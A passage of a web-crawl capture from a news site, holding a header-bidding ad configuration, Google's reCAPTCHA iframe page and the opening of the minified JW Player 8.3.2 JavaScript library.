id='0-/90814396,22488419775/PlanetNews_intext_HB'></div>","unitId":3202,"type":1,"code":"PlanetNews_intext_HB","skipDFP":true},{"version":"3.0","pbjsPath":"/pbjs/9.30.0/127164086c18c540c2eb7fb5194f7ff20ccda5f6","data":{"version":"3.0","adUnits":[],"userIdModules":[{"name":"33acrossId","enabled":true,"params":{"pid":"0010b00002e4MRRAA2"},"storage":{"name":"33acrossId","type":"html5","expires":90,"refreshInSeconds":28800}}],"unitIndex":15874,"auctionId":"[[AUCTION_ID]]","codeAdUnit":"/90814396,22488419775/planetnews_adhesionskin_AdBlock","customTargetings":[],"keyValueTargetings":[["Block","Yield_Group"],["Demand_Rs","Index"],["Demand_Rs","PubMatic"]],"bidderOptions":{},"biddingRule":{},"debug":false,"defaultFloorRhythmone":0.2,"divId":"0-/90814396,22488419775/planetnews_adhesionskin_AdBlock","gumgumRemovalTime":25000,"isBidderSublime":false,"lexiconIdModule":true,"intentIqModule":false,"isLiveRamp":false,"isPbjsBidCache":false,"liverampPartnerId":1292,"paOptions":"[[PA_OPTIONS]]","prebidBidTimeout":1500,"schain":{"asi":"nextmillennium.io","sellerId":"15148"},"schains":[{"asi":"gannett.com","sellerId":"23033711203","bidders":["usatoday"]}],"size1x1":{},"sizesAdUnit":[[300,250]],"unitSizes":[],"isAppMobile":false,"skipDFP":true,"type":1,"unit":{"name":"planetnews_adhesionskin_AdBlock","domain":"planetnews.com"},"userSyncDelay":5000,"usPrivacyTimeout":100,"gdprTimeout":100,"isGdrpIp":false,"nmAd":{"id":"bbfd9bde","img":"banner_300x250.png","size":[300,250]},"nearEnabled":true,"biddingRuleTestStatus":"","pbsBidders":[]},"head":"<script type=\"text/javascript\" src=\"https://hb.brainlyads.com/hb-ad-unit-script.js\" async></script><script>window.hbAUS=window.hbAUS||{cmd: []};window.googletag=window.googletag||{cmd:[]};window.placementId=window.hbAUS.placementId='[[PLACEMENT_ID]]';window.skipDFP=true;window.hbAUS.cmd.push(()=>{hbAUS.setConfig({\"debug\":false})});if(getFW()){getFW().wPbjs.cmd.push(()=>{getFW().wPbjs.init(window,window.hbAUS.placementId)})};function getFW(){return window.parent.pa_pbjs_fw||window.parent.parent.pa_pbjs_fw};function postMess(name,data,options){window.hbAUS.cmd.push(()=>{window.hbAUS.postMessage(name,data,options)});};</script>","body":"<div id='0-/90814396,22488419775/planetnews_adhesionskin_AdBlock'></div>","unitId":15874,"type":1,"code":"planetnews_adhesionskin_AdBlock","skipDFP":true}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y81pn-o0gnEsnoMbqXIHCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768592998811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://planetnews.com/wp-content/player/jwplayer.js
body_size: 27805
content:
/*!
   JW Player version 8.3.2
   Copyright (c) 2018, JW Player, All Rights Reserved 
   This source code and its use and distribution is subject to the terms 
   and conditions of the applicable license agreement. 
   https://www.jwplayer.com/tos/
   This product includes portions of other software. For the full text of licenses, see
   https://ssl.p.jwpcdn.com/player/v/8.3.2/notice.txt
*/
window.jwplayer=function(t){function e(e){for(var n,i,o=e[0],u=e[1],a=0,s=[];a<o.length;a++)i=o[a],r[i]&&s.push(r[i][0]),r[i]=0;for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(t[n]=u[n]);for(c&&c(e);s.length;)s.shift()()}var n={},r={16:0};function i(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(t){var e=[],n=r[t];if(0!==n)if(n)e.push(n[2]);else{var o=new Promise(function(e,i){n=r[t]=[e,i]});e.push(n[2]=o);var u=document.getElementsByTagName("head")[0],a=document.createElement("script");a.charset="utf-8",a.timeout=35,i.nc&&a.setAttribute("nonce",i.nc),a.src=i.p+""+({0:"provider.html5",1:"jwplayer.controls",2:"polyfills.intersection-observer",3:"jwplayer.core",4:"jwplayer.core.controls",5:"jwplayer.core.controls.polyfills",6:"jwplayer.core.controls.html5",7:"jwplayer.core.controls.polyfills.html5",8:"provider.flash",9:"provider.hlsjs",10:"provider.shaka",11:"polyfills.webvtt",12:"jwplayer.vr",13:"provider.airplay",14:"provider.cast",15:"vttparser"}[t]||t)+".js";var c=setTimeout(function(){s({type:"timeout",target:a})},35e3);function s(e){a.onerror=a.onload=null,clearTimeout(c);var n=r[t];if(0!==n){if(n){var i=e&&("load"===e.type?"missing":e.type),o=e&&e.target&&e.target.src,u=new Error("Loading chunk "+t+" failed.\n("+i+": "+o+")");u.type=i,u.request=o,n[1](u)}r[t]=void 0}}a.onerror=a.onload=s,u.appendChild(a)}return Promise.all(e)},i.m=t,i.c=n,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i.oe=function(t){throw console.error(t),t};var o=window.webpackJsonpjwplayer=window.webpackJsonpjwplayer||[],u=o.push.bind(o);o.push=e,o=o.slice();for(var a=0;a<o.length;a++)e(o[a]);var c=u;return i(i.s=55)}([function(t,e,n){"use strict";n.d(e,"i",function(){return C}),n.d(e,"A",function(){return E}),n.d(e,"F",function(){return S}),n.d(e,"l",function(){return L}),n.d(e,"k",function(){return M}),n.d(e,"a",function(){return N}),n.d(e,"b",function(){return I}),n.d(e,"G",function(){return B}),n.d(e,"n",function(){return Q}),n.d(e,"H",function(){return X}),n.d(e,"e",function(){return H}),n.d(e,"J",function(){return U}),n.d(e,"m",function(){return J}),n.d(e,"h",function(){return K}),n.d(e,"p",function(){return $}),n.d(e,"c",function(){return G}),n.d(e,"C",function(){return et}),n.d(e,"I",function(){return it}),n.d(e,"q",function(){return at}),n.d(e,"g",function(){return ct}),n.d(e,"j",function(){return st}),n.d(e,"D",function(){return lt}),n.d(e,"w",function(){return dt}),n.d(e,"t",function(){return mt}),n.d(e,"v",function(){return gt}),n.d(e,"x",function(){return bt}),n.d(e,"s",function(){return yt}),n.d(e,"u",function(){return jt}),n.d(e,"r",function(){return wt}),n.d(e,"y",function(){return Ot}),n.d(e,"o",function(){return kt}),n.d(e,"d",function(){return Et}),n.d(e,"E",function(){return xt}),n.d(e,"B",function(){return St}),n.d(e,"z",function(){return Pt});var r=n(22),i={},o=Array.prototype,u=Object.prototype,a=Function.prototype,c=o.slice,s=o.concat,l=u.toString,f=u.hasOwnProperty,d=o.map,p=o.reduce,v=o.forEach,h=o.filter,m=o.every,g=o.some,b=o.indexOf,y=Array.isArray,j=Object.keys,w=a.bind,O=window.isFinite,C=function(t,e,n){var r=void 0,o=void 0;if(null==t)return t;if(v&&t.forEach===v)t.forEach(e,n);else if(t.length===+t.length){for(r=0,o=t.length;r<o;r++)if(e.call(n,t[r],r,t)===i)return}else{var u=ot(t);for(r=0,o=u.length;r<o;r++)if(e.call(n,t[u[r]],u[r],t)===i)return}return t},k=C,E=function(t,e,n){var r=[];return null==t?r:d&&t.map===d?t.map(e,n):(C(t,function(t,i,o){r.push(e.call(n,t,i,o))}),r)},x=E,S=function(t,e,n,r){var i=arguments.length>2;if(null==t&&(t=[]),p&&t.reduce===p)return r&&(e=G(e,r)),i?t.reduce(e,n):t.reduce(e);if(C(t,function(t,o,u){i?n=e.call(r,n,t,o,u):(n=t,i=!0)}),!i)throw new TypeError("Reduce of empty array with no initial value");return n},T=S,P=S,L=function(t,e,n){var r=void 0;return I(t,function(t,i,o){if(e.call(n,t,i,o))return r=t,!0}),r},A=L,M=function(t,e,n){var r=[];return null==t?r:h&&t.filter===h?t.filter(e,n):(C(t,function(t,i,o){e.call(n,t,i,o)&&r.push(t)}),r)},_=M,N=function(t,e,n){e||(e=kt);var r=!0;return null==t?r:m&&t.every===m?t.every(e,n):(C(t,function(t,o,u){if(!(r=r&&e.call(n,t,o,u)))return i}),!!r)},F=N,I=function(t,e,n){e||(e=kt);var r=!1;return null==t?r:g&&t.some===g?t.some(e,n):(C(t,function(t,o,u){if(r||(r=e.call(n,t,o,u)))return i}),!!r)},R=I,B=function(t){return null==t?0:t.length===+t.length?t.length:ot(t).length},D=function(t,e){var n=void 0;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}},q=function(t){return null==t?kt:mt(t)?t:xt(t)},z=function(t){return function(e,n,r){var i={};return n=q(n),C(e,function(o,u){var a=n.call(r,o,u,e);t(i,a,o)}),i}},Q=z(function(t,e,n){Ct(t,e)?t[e].push(n):t[e]=[n]}),V=z(function(t,e,n){t[e]=n}),X=function(t,e,n,r){for(var i=(n=q(n)).call(r,e),o=0,u=t.length;o<u;){var a=o+u>>>1;n.call(r,t[a])<i?o=a+1:u=a}return o},H=function(t,e){return null!=t&&(t.length!==+t.length&&(t=ut(t)),$(t,e)>=0)},W=H,U=function(t,e){return M(t,St(e))},J=function(t,e){return L(t,St(e))},K=function(t){var e=s.apply(o,c.call(arguments,1));return M(t,function(t){return!H(e,t)})},$=function(t,e,n){if(null==t)return-1;var r=0,i=t.length;if(n){if("number"!=typeof n)return t[r=X(t,e)]===e?r:-1;r=n<0?Math.max(0,i+n):n}if(b&&t.indexOf===b)return t.indexOf(e,n);for(;r<i;r++)if(t[r]===e)return r;return-1},Y=function(){},G=function(t,e){var n=void 0,r=void 0;if(w&&t.bind===w)return w.apply(t,c.call(arguments,1));if(!mt(t))throw new TypeError;return n=c.call(arguments,2),r=function(){if(!(this instanceof r))return t.apply(e,n.concat(c.call(arguments)));Y.prototype=t.prototype;var i=new Y;Y.prototype=null;var o=t.apply(i,n.concat(c.call(arguments)));return Object(o)===o?o:i}},Z=function(t){var e=c.call(arguments,1);return function(){for(var n=0,r=e.slice(),i=0,o=r.length;i<o;i++)Ct(r[i],"partial")&&(r[i]=arguments[n++]);for(;n<arguments.length;)r.push(arguments[n++]);return t.apply(this,r)}},tt=Z(D,2),et=function(t,e){var n={};return e||(e=kt),function(){var r=e.apply(this,arguments);return Ct(n,r)?n[r]:n[r]=t.apply(this,arguments)}},nt=function(t,e){var n=c.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},rt=Z(nt,{partial:Z},1),it=function(t,e,n){var r=void 0,i=void 0,o=void 0,u=null,a=0;n||(n={});var c=function(){a=!1===n.leading?0:Tt(),u=null,o=t.apply(r,i),r=i=null};return function(){a||!1!==n.leading||(a=Tt);var s=e-(Tt-a);return r=this,i=arguments,s<=0?(clearTimeout(u),u=null,a=Tt,o=t.apply(r,i),r=i=null):u||!1===n.trailing||(u=setTimeout(c,s)),o}},ot=function(t){if(!dt(t))return[];if(j)return j(t);var e=[];for(var n in t)Ct(t,n)&&e.push(n);return e},ut=function(t){for(var e=ot(t),n=ot.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r},at=function(t){for(var e={},n=ot(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e},ct=function(t){return C(c.call(arguments,1),function(e){if(e)for(var n in e)void 0===t[n]&&(t[n]=e[n])}),t},st=Object.assign||function(t){return C(c.call(arguments,1),function(e){if(e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])}),t},lt=function(t){var e={},n=s.apply(o,c.call(arguments,1));return C(n,function(n){n in t&&(e[n]=t[n])}),e},ft=y||function(t){return"[object Array]"==l.call(t)},dt=function(t){return t===Object(t)},pt=[];C(["Function","String","Number","Date","RegExp"],function(t){pt[t]=function(e){return l.call(e)=="[object "+t+"]"}}),pt.Function=function(t){return"function"==typeof t};var vt=pt.Date,ht=pt.RegExp,mt=pt.Function,gt=pt.Number,bt=pt.String,yt=function(t){return O(t)&&!jt(parseFloat(t))},jt=function(t){return gt(t)&&t!=+t},wt=function(t){return!0===t||!1===t||"[object Boolean]"==l.call(t)},Ot=function(t){return void 0===t},Ct=function(t,e){return f.call(t,e)},kt=function(t){return t},Et=function(t){return function(){return t}},xt=function(t){return function(e){return e[t]}},St=function(t){return function(e){if(e===t)return!0;for(var n in t)if(t[n]!==e[n])return!1;return!0}},Tt=r.a,Pt=function(t){return gt(t)&&!jt(t)};e.f={after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},all:N,any:I,before:D,bind:G,clone:function(t){return dt(t)?ft(t)?t.slice():st({},t):t},collect:x,compact:function(t){return M(t,kt)},constant:Et,contains:H,defaults:ct,defer:rt,delay:nt,detect:A,difference:K,each:C,every:F,extend:st,filter:M,find:L,findWhere:J,foldl:T,forEach:k,groupBy:Q,has:Ct,identity:kt,include:W,indexBy:V,indexOf:$,inject:P,invert:at,isArray:ft,isBoolean:wt,isDate:vt,isFinite:yt,isFunction:mt,isNaN:jt,isNull:function(t){return null===t},isNumber:gt,isObject:dt,isRegExp:ht,isString:bt,isUndefined:Ot,isValidNumber:Pt,keys:ot,last:function(t,e,n){if(null!=t)return null==e||n?t[t.length-1]:c.call(t,Math.max(t.length-e,0))},map:E,matches:St,max:function(t,e,n){if(!e&&ft(t)&&t[0]===+t[0]&&t.length<65535)return Math.max.apply(Math,t);var r=-1/0,i=-1/0;return C(t,function(t,o,u){var a=e?e.call(n,t,o,u):t;a>i&&(r=t,i=a)}),r},memoize:et,now:Tt,omit:function(t){var e={},n=s.apply(o,c.call(arguments,1));for(var r in t)H(n,r)||(e[r]=t[r]);return e},once:tt,partial:Z,pick:lt,pluck:function(t,e){return E(t,xt(e))},property:xt,propertyOf:function(t){return null==t?function(){}:function(e){return t[e]}},reduce:S,reject:function(t,e,n){return M(t,function(t,r,i){return!e.call(n,t,r,i)},n)},result:function(t,e){if(null!=t){var n=t[e];return mt(n)?n.call(t):n}},select:_,size:B,some:R,sortedIndex:X,throttle:it,where:U,without:function(t){return K(t,c.call(arguments,1))}}},function(t,e,n){"use strict";n.d(e,"h",function(){return i}),n.d(e,"d",function(){return o}),n.d(e,"i",function(){return u}),n.d(e,"a",function(){return a}),n.d(e,"b",function(){return c}),n.d(e,"f",function(){return s}),n.d(e,"c",function(){return l}),n.d(e,"e",function(){return f}),n.d(e,"g",function(){return d});var r=n(0);function i(t){return t.replace(/^\s+|\s+$/g,"")}function o(t,e,n){for(t=""+t,n=n||"0";t.length<e;)t=n+t;return t}function u(t,e){for(var n=0;n<t.attributes.length;n++)if(t.attributes[n].name&&t.attributes[n].name.toLowerCase()===e.toLowerCase())return t.attributes[n].value.toString();return""}function a(t){if(!t||"rtmp"===t.substr(0,4))return"";var e=function(t){return/[(,]format=m3u8-/i.test(t)?"m3u8":!!/[(,]format=mpd-/i.test(t)&&"mpd"}(t);return e||((t=t.split("?")[0].split("#")[0]).lastIndexOf(".")>-1?t.substr(t.lastIndexOf(".")+1,t.length).toLowerCase():void 0)}function c(t){var e=parseInt(t/3600),n=parseInt(t/60)%60,r=t%60;return o(e,2)+":"+o(n,2)+":"+o(r.toFixed(3),6)}function s(t,e){if(!t)return 0;if(Object(r.z)(t))return t;var n=(t=t.replace(",",".")).split(":"),i=n.length,o=0;if("s"===t.slice(-1))o=parseFloat(t);else if("m"===t.slice(-1))o=60*parseFloat(t);else if("h"===t.slice(-1))o=3600*parseFloat(t);else if(i>1){var u=i-1;4===i&&(e&&(o=parseFloat(n[u])/e),u-=1),o+=parseFloat(n[u]),o+=60*parseFloat(n[u-1]),i>=3&&(o+=3600*parseFloat(n[u-2]))}else o=parseFloat(t);return Object(r.z)(o)?o:0}function l(t,e,n){if(Object(r.x)(t)&&"%"===t.slice(-1)){var i=parseFloat(t);return e&&Object(r.z)(e)&&Object(r.z)(i)?e*i/100:null}return s(t,n)}function f(t,e){return Object(r.A)(t,function(t){return e+t})}function d(t,e){return Object(r.A)(t,function(t){return t+e})}},function(t,e,n){"use strict";n.d(e,"Ea",function(){return r}),n.d(e,"Ha",function(){return i}),n.d(e,"Fa",function(){return o}),n.d(e,"Ja",function(){return u}),n.d(e,"Ka",function(){return a}),n.d(e,"Ga",function(){return c}),n.d(e,"Ia",function(){return s}),n.d(e,"La",function(){return l}),n.d(e,"o",function(){return f}),n.d(e,"q",function(){return d}),n.d(e,"p",function(){return p}),n.d(e,"j",function(){return v}),n.d(e,"m",function(){return h}),n.d(e,"Ma",function(){return m}),n.d(e,"n",function(){return g}),n.d(e,"T",function(){return b}),n.d(e,"Q",function(){return y}),n.d(e,"r",function(){return j}),n.d(e,"S",function(){return w}),n.d(e,"s",function(){return O}),n.d(e,"a",function(){return C}),n.d(e,"d",function(){return k}),n.d(e,"A",function(){return E}),n.d(e,"Ba",function(){return x}),n.d(e,"K",function(){return S}),n.d(e,"x",function(){return T}),n.d(e,"w",function(){return P}),n.d(e,"z",function(){return L}),n.d(e,"l",function(){return A}),n.d(e,"W",function(){return M}),n.d(e,"i",function(){return _}),n.d(e,"B",function(){return N}),n.d(e,"C",function(){return F}),n.d(e,"H",function(){return I}),n.d(e,"I",function(){return R}),n.d(e,"L",function(){return B}),n.d(e,"Da",function(){return D}),n.d(e,"V",function(){return q}),n.d(e,"y",function(){return z}),n.d(e,"M",function(){return Q}),n.d(e,"J",function(){return V}),n.d(e,"N",function(){return X}),n.d(e,"P",function(){return H}),n.d(e,"G",function(){return W}),n.d(e,"F",function(){return U}),n.d(e,"D",function(){return J}),n.d(e,"E",function(){return K}),n.d(e,"O",function(){return $}),n.d(e,"k",function(){return Y}),n.d(e,"t",function(){return G}),n.d(e,"Ca",function(){return Z}),n.d(e,"X",function(){return tt}),n.d(e,"Y",function(){return et}),n.d(e,"b",function(){return nt}),n.d(e,"c",function(){return rt}),n.d(e,"U",function(){return it}),n.d(e,"v",function(){return ot}),n.d(e,"h",function(){return ut}),n.d(e,"g",function(){return at}),n.d(e,"Z",function(){return ct}),n.d(e,"Aa",function(){return st}),n.d(e,"Na",function(){return lt}),n.d(e,"u",function(){return ft}),n.d(e,"f",function(){return dt}),n.d(e,"R",function(){return pt}),n.d(e,"e",function(){return vt});var r="buffering",i="idle",o="complete",u="paused",a="playing",c="error",s="loading",l="stalled",f="drag",d="dragStart",p="dragEnd",v="click",h="doubleClick",m="tap",g="doubleTap",b="over",y="move",j="enter",w="out",O=c,C="adSkipped",k="autostartNotAllowed",E=o,x="ready",S="seek",T="beforePlay",P="beforeComplete",L="bufferFull",A="displayClick",M="playlistComplete",_="cast",N="mediaError",F="firstFrame",I="playAttempt",R="playAttemptFailed",B="seeked",D="setupError",q="state",z="bufferChange",Q="time",V="ratechange",X="mediaType",H="volume",W="mute",U="meta",J="levels",K="levelsChanged",$="visualQuality",Y="controls",G="fullscreen",Z="resize",tt="playlistItem",et="playlist",nt="audioTracks",rt="audioTrackChanged",it="playbackRateChanged",ot="logoClick",ut="captionsList",at="captionsChanged",ct="providerChanged",st="providerFirstFrame",lt="userAction",ft="instreamClick",dt="breakpoint",pt="fullscreenchange",vt="bandwidthEstimate"},function(t,e,n){"use strict";n.d(e,"b",function(){return i}),n.d(e,"d",function(){return o}),n.d(e,"a",function(){return u}),n.d(e,"c",function(){return a});var r=n(1);function i(t){var e="";return t&&(t.localName?e=t.localName:t.baseName&&(e=t.baseName)),e}function o(t){var e="";return t&&(t.textContent?e=Object(r.h)(t.textContent):t.text&&(e=Object(r.h)(t.text))),e}function u(t,e){return t.childNodes[e]}function a(t){return t.childNodes?t.childNodes.length:0}},function(t,e,n){"use strict";var r=setTimeout;function i(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],l(t,this)}function u(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void c(e.promise,t)}a(e.promise,r)}else(1===t._state?a:c)(e.promise,t._value)})):t._deferreds.push(e)}function a(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void l((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,s(t)}catch(e){c(t,e)}var r,i}function c(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;e<n;e++)u(t,t._deferreds[e]);t._deferreds=null}function l(t,e){var n=!1;try{t(function(t){n||(n=!0,a(e,t))},function(t){n||(n=!0,c(e,t))})}catch(t){if(n)return;n=!0,c(e,t)}}o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var n=new this.constructor(i);return u(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,n)),n},o.prototype.finally=function(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})},o.all=function(t){return new o(function(e,n){if(!t||void 0===t.length)throw new TypeError("Promise.all accepts an array");var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,u){try{if(u&&("object"==typeof u||"function"==typeof u)){var a=u.then;if("function"==typeof a)return void a.call(u,function(e){o(t,e)},n)}r[t]=u,0==--i&&e(r)}catch(t){n(t)}}for(var u=0;u<r.length;u++)o(u,r[u])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(e,n){for(var r=0,i=t.length;r<i;r++)t[r].then(e,n)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){r(t,0)},o._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var f=o;n.d(e,"b",function(){return p});var d=window.Promise||(window.Promise=f),p=d.resolve();e.a=d},function(t,e,n){"use strict";n.r(e);var r=n(7);function i(t,e){if(t&&t.length>e)return t[e]}var o=n(0);n.d(e,"Browser",function(){return a}),n.d(e,"OS",function(){return c}),n.d(e,"Features",function(){return s});var u=navigator.userAgent;var a={},c={},s={};Object.defineProperties(a,{androidNative:{get:Object(o.C)(r.c),enumerable:!0},chrome:{get:Object(o.C)(r.d),enumerable:!0},edge:{get:Object(o.C)(r.e),enumerable:!0},facebook:{get:Object(o.C)(r.g),enumerable:!0},firefox:{get:Object(o.C)(r.f),enumerable:!0},ie:{get:Object(o.C)(r.i),enumerable:!0},msie:{get:Object(o.C)(r.n),enumerable:!0},safari:{get:Object(o.C)(r.q),enumerable:!0},version:{get:Object(o.C)(function(t,e){var n=void 0,r=void 0,i=void 0,o=void 0;return t.chrome?n=-1!==e.indexOf("Chrome")?e.substring(e.indexOf("Chrome")+7):e.substring(e.indexOf("CriOS")+6):t.safari?n=e.substring(e.indexOf("Version")+8):t.firefox?n=e.substring(e.indexOf("Firefox")+8):t.edge?n=e.substring(e.indexOf("Edge")+5):t.ie&&(-1!==e.indexOf("rv:")?n=e.substring(e.indexOf("rv:")+3):-1!==e.indexOf("MSIE")&&(n=e.substring(e.indexOf("MSIE")+5))),n&&(-1!==(o=n.indexOf(";"))&&(n=n.substring(0,o)),-1!==(o=n.indexOf(" "))&&(n=n.substring(0,o)),-1!==(o=n.indexOf(")"))&&(n=n.substring(0,o)),r=parseInt(n,10),i=parseInt(n.split(".")[1],10)),{version:n,major:r,minor:i}}.bind(void 0,a,u)),enumerable:!0}}),Object.defineProperties(c,{android:{get:Object(o.C)(r.b),enumerable:!0},iOS:{get:Object(o.C)(r.j),enumerable:!0},mobile:{get:Object(o.C)(r.o),enumerable:!0},mac:{get:Object(o.C)(r.p),enumerable:!0},iPad:{get:Object(o.C)(r.k),enumerable:!0},iPhone:{get:Object(o.C)(r.l),enumerable:!0},windows:{get:Object(o.C)(function(){return u.indexOf("Windows")>-1}),enumerable:!0},version:{get:Object(o.C)(function(t,e){var n=void 0,r=void 0,o=void 0;if(t.windows)switch(n=i(/Windows(?: NT|)? ([._\d]+)/.exec(e),1)){case"6.1":n="7.0";break;case"6.2":n="8.0";break;case"6.3":n="8.1"}else t.android?n=i(/Android ([._\d]+)/.exec(e),1):t.iOS?n=i(/OS ([._\d]+)/.exec(e),1):t.mac&&(n=i(/Mac OS X (10[._\d]+)/.exec(e),1));if(n){r=parseInt(n,10);var u=n.split(/[._]/);u&&(o=parseInt(u[1],10))}return{version:n,major:r,minor:o}}.bind(void 0,c,u)),enumerable:!0}}),Object.defineProperties(s,{flash:{get:Object(o.C)(r.h),enumerable:!0},flashVersion:{get:Object(o.C)(r.a),enumerable:!0},iframe:{get:Object(o.C)(r.m),enumerable:!0},passiveEvents:{get:Object(o.C)(function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}catch(t){}return t}),enumerable:!0},backgroundLoading:{get:Object(o.C)(function(){return!(c.iOS||a.safari)}),enumerable:!0}})},function(t,e,n){"use strict";n.d(e,"c",function(){return o}),n.d(e,"d",function(){return u}),n.d(e,"b",function(){return a}),n.d(e,"e",function(){return c}),n.d(e,"f",function(){return s});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=[].slice;function o(t,e,n){if(!f(this,"on",t,[e,n])||!e)return this;var r=this._events||(this._events={});return(r[t]||(r[t]=[])).push({callback:e,context:n}),this}function u(t,e,n){if(!f(this,"once",t,[e,n])||!e)return this;var r=0,i=this,o=function n(){r++||(i.off(t,n),e.apply(this,arguments))};return o._callback=e,this.on(t,o,n)}function a(t,e,n){if(!this._events||!f(this,"off",t,[e,n]))return this;if(!t&&!e&&!n)return delete this._events,this;for(var r=t?[t]:Object.keys(this._events),i=0,o=r.length;i<o;i++){t=r[i];var u=this._events[t];if(u){var a=this._events[t]=[];if(e||n)for(var c=0,s=u.length;c<s;c++){var l=u[c];(e&&e!==l.callback&&e!==l.callback._callback||n&&n!==l.context)&&a.push(l)}a.length||delete this._events[t]}}return this}function c(t){if(!this._events)return this;var e=i.call(arguments,1);if(!f(this,"trigger",t,e))return this;var n=this._events[t],r=this._events.all;return n&&d(n,e,this),r&&d(r,arguments,this),this}function s(t){if(!this._events)return this;var e=i.call(arguments,1);if(!f(this,"trigger",t,e))return this;var n=this._events[t],r=this._events.all;return n&&d(n,e,this,t),r&&d(r,arguments,this,t),this}var l=/\s+/;function f(t,e,n,i){if(!n)return!0;if("object"===(void 0===n?"undefined":r(n))){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&t[e].apply(t,[o,n[o]].concat(i));return!1}if(l.test(n)){for(var u=n.split(l),a=0,c=u.length;a<c;a++)t[e].apply(t,[u[a]].concat(i));return!1}return!0}function d(t,e,n,r){for(var i=-1,o=t.length;++i<o;){var u=t[i];if(r)try{u.callback.apply(u.context||n,e)}catch(t){console.log('Error in "'+r+'" event handler:',t)}else u.callback.apply(u.context||n,e)}}e.a={on:o,once:u,off:a,trigger:c}},function(t,e,n){"use strict";n.d(e,"h",function(){return u}),n.d(e,"f",function(){return a}),n.d(e,"l",function(){return s}),n.d(e,"k",function(){return l}),n.d(e,"p",function(){return f}),n.d(e,"g",function(){return d}),n.d(e,"e",function(){return p}),n.d(e,"n",function(){return v}),n.d(e,"d",function(){return h}),n.d(e,"i",function(){return m}),n.d(e,"q",function(){return g}),n.d(e,"j",function(){return b}),n.d(e,"c",function(){return y}),n.d(e,"b",function(){return j}),n.d(e,"o",function(){return w}),n.d(e,"m",function(){return O}),n.d(e,"a",function(){return C});var r=navigator.userAgent;function i(t){return null!==r.match(t)}function o(t){return function(){return i(t)}}function u(){var t=C();return!!(t&&t>=18)}var a=o(/gecko\//i),c=o(/trident\/.+rv:\s*11/i),s=o(/iP(hone|od)/i),l=o(/iPad/i),f=o(/Macintosh/i),d=o(/FBAV/i);function p(){return i(/\sEdge\/\d+/i)}function v(){return i(/msie/i)}function h(){return i(/\s(?:(?:Headless)?Chrome|CriOS)\//i)&&!p()&&!i(/UCBrowser/i)}function m(){return p()||c()||v()}function g(){return i(/safari/i)&&!i(/(?:Chrome|CriOS|chromium|android|phantom)/i)}function b(){return i(/iP(hone|ad|od)/i)}function y(){return!(i(/chrome\/[123456789]/i)&&!i(/chrome\/18/i)&&!a())&&j()}function j(){return i(/Android/i)&&!i(/Windows Phone/i)}function w(){return b()||j()||i(/Windows Phone/i)}function O(){try{return window.self!==window.top}catch(t){return!0}}function C(){if(j())return 0;var t=navigator.plugins,e=void 0;if(t&&(e=t["Shockwave Flash"])&&e.description)return parseFloat(e.description.replace(/\D+(\d+\.?\d*).*/,"$1"));if(void 